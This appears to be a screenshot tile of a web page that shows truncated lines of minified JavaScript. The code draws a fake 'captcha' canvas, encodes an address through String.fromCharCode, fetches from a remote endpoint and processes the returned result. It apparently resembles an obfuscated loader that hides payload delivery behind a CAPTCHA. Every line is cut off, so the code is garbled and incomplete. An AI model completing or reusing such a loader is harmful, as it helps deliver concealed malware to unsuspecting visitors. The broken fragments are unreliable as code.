
Last update:
2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13